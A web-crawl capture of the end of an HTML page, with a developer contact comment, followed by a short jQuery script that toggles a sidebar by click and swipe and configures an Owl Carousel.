        <!-- Powered by ixman. ICQ 9949955 skype: mr.ixman e-mail: ixman@mail.ru -->
</html>
	

--- FILE ---
content_type: application/javascript
request_url: http://mobporno.net/js/main.js
body_size: 410
content:
$(document).ready(function() {
    $("#sidebar-toggle").click(function() {
        $(".container").toggleClass("open-sidebar");
        $(".swipe-area").toggleClass("swipe-new");
        return false;
    });
});
$(".swipe-area").swipe({
    swipeStatus:function(event, phase, direction, distance, duration, fingers) {
        if (phase=="move" && direction =="right") {
            $(".container").addClass("open-sidebar");
            $(".swipe-area").animate({width: '100%', zIndex: '100'});
            return false;
        }
        if (phase=="move" && direction =="left") {
            $(".container").removeClass("open-sidebar");
            $(".swipe-area").animate({width: '40px', zIndex: '5'});
            return false;
        }
    }
});
$(document).ready(function() {
    $('.owl-carousel').owlCarousel({
        lazyLoad: true,
        margin: 10,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1
            },
            240: {
                items: 2
            },
            480: {
                items: 3,
                dots: false
            }
        }
    });
});